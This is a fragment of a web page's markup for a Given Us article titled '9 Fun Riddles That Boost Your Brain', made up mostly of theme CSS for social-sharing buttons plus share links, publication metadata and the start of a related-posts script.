            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.givenus.com%2F9-fun-riddles-that-boost-your-brain%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=9+Fun+Riddles+That+Boost+Your+Brain&url=https%3A%2F%2Fwww.givenus.com%2F9-fun-riddles-that-boost-your-brain%2F&via=Given+Us" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.givenus.com/9-fun-riddles-that-boost-your-brain/&amp;media=https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg&description=9+Fun+Riddles+That+Boost+Your+Brain" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.givenus.com/9-fun-riddles-that-boost-your-brain/&title=9+Fun+Riddles+That+Boost+Your+Brain" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.givenus.com/author/givenusadmin/">givenusadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="givenusadmin"><meta itemprop="url" content="https://www.givenus.com/author/givenusadmin/"></span><meta itemprop="datePublished" content="2021-01-27T15:36:13-08:00"><meta itemprop="dateModified" content="2021-02-15T10:58:45-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.givenus.com/9-fun-riddles-that-boost-your-brain/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2018/02/GivenUs-Logo-1.png"></span><meta itemprop="name" content="Given Us"></span><meta itemprop="headline " content="9 Fun Riddles That Boost Your Brain"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
